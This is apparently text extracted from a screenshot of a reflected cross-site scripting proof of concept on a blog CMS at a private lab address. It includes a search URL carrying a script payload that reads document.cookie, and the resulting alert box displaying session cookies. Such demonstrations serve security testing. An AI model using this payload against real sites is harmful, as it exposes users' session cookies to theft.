 172.16.63.129/search/?q=<script>alert(document.cookie)%3B<%2Fscript>
Defa
ABP
f G+ in
Home
KICKSTART
Home Members Blog Administrator
Home / Search
__atuvc=1%7C7; loader=loaded; INTELLI_7da515443a=gcm1prj1ap1h33gup9buuv5ott
OK
New blog posts
Search
test
16 February, 2019 by Administrator
<script>alert(document.cookie);</script>
Search
test
test
16 February, 2019 by Administrator
test
View all blog entries →
Blogs Archive
February 2019